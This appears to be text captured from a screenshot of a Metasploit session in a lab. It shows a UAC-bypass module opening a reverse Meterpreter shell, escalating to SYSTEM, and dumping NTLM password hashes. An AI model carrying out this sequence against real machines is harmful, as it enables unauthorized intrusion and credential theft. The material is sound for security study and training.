 msf6 exploit(windows/local/ask) > run
[*] Started reverse TCP handler on 192.168.56.132:4444
[*] UAC is Enabled, checking level ...
[*] The user will be prompted, wait for them to click 'Ok'
[*] Uploading update.exe - 73802 bytes to the filesystem ...
[*] Executing Command!
[*] Sending stage (176198 bytes) to 192.168.56.134
[*] Meterpreter session 13 opened (192.168.56.132:4444 → 192.168.56.134:49178) at 2024-09-12
08:43:00 -0400
meterpreter > getsystem
... got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > hashdump
Admin:1000:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Administrator:500:aad3b435b51404eeaad3b435b51404ee:3008c87294511142799dca1191e69a0f:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
l1nk:1001:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::